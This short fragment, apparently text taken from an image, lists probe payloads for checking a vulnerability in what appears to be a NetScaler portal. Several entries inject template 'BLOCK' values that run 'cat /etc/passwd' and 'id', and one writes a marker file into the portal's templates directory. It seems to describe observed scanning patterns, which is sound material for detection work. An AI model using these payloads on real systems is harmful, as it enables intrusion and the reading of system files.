 Pattern: Check vulnerability, probes, extract
random bits of information
1. 'BLOCK' => 'print `cat /etc/passwd`'
2. BLOCK => sub { return '' },
3. 'BLOCK' => 'print`id`'
4. 'BLOCK' => 'exec(\'echo sQHT6X| tee
/netscaler/portal/templates/HnscEA.xml\'
[...]